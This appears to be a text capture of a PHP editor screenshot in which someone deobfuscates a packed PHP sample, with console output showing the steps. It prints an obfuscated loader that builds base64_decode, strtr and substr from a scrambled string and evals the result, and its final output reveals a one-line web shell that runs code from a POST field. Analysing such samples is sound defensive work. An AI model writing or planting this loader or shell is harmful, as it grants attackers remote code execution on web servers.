 1 <?php
2 //highlight_file(__FILE__);
3 $lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";$OlWYMv="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel";$lapUCm=urldecode("%6E1%7A%62%2F%6D%615
4 $YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};
5 $OxirhK=$lapUCm{33}.$lapUCm{10}.$lapUCm{24}.$lapUCm{10}.$lapUCm{24};
6 $YpAUWC=$OxirhK{0}.$lapUCm{18}.$lapUCm{3}.$OxirhK{0}.$OxirhK{1}.$lapUCm{24};
7 $rVkKjU=$lapUCm{7}.$lapUCm{13};
8 $YwzIst.=$lapUCm{22}.$lapUCm{36}.$lapUCm{29}.$lapUCm{26}.$lapUCm{30}.$lapUCm{32}.$lapUCm{35}.$lapUCm{26}.$lapUCm{30};
9
10 $uWcdaA="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxMEzqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrelmM9jWAfxqnT2UYjLKi9qw1DFYNIhgYRsDhUVBwEXGvE7HM8+Ox==
11 eval('?>'.$YwzIst($OxirhK($YpAUWC($uWcdaA,$rVkKjU*2),$YpAUWC($uWcdaA,$rVkKjU,$rVkKjU),$YpAUWC($uWcdaA,0,$rVkKjU))));
12 //echo $lapUCm;
13 $a=$YwzIst($OxirhK($YpAUWC($uWcdaA,$rVkKjU*2),$YpAUWC($uWcdaA,$rVkKjU,$rVkKjU),$YpAUWC($uWcdaA,0,$rVkKjU)));
14 var_dump($a);
问题 27 输出 调试控制台 终端 端口
[Done] exited with code=0 in 0.079 seconds
[Running] php "d:\phpstudy_pro\WWW\1.php"
n1zb/ma5\vt0i28-pxuqy*6lrkdg9_ehcswo4+f37jstring(13) "base64_decode"
[Done] exited with code=0 in 0.079 seconds
[Running] php "d:\phpstudy_pro\WWW\1.php"
n1zb/ma5\vt0i28-pxuqy*6lrkdg9_ehcswo4+f37jNULL
[Done] exited with code=0 in 0.078 seconds
[Running] php "d:\phpstudy_pro\WWW\1.php"
NULL
[Done] exited with code=0 in 0.083 seconds
[Running] php "d:\phpstudy_pro\WWW\1.php"
string(37) "<?php @eval($_POST['cmd_66.99']); ?>
"